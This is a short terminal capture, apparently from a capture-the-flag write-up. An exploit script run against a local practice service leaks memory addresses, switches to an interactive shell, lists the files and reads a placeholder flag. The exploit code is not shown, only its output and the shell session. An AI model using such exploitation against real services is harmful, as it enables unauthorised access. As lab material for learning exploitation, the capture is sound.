 (pypwndbg) johnathanhuutri@JohnathanHuuTri:~/Convert$ ./r.py
[+] Opening connection to 127.0.0.1 on port 9991: Done
[*] 0x55f636cbd000
[*] 0x7f27bc9a1ed0
[*] 0x7f27bc921000
[*] Switching to interactive mode
\xd0▯\x9a\xbc'\x7f
$ ls
convert
flag.txt
run.sh
$ cat flag.txt
FLAG{This-is-fake-flag}$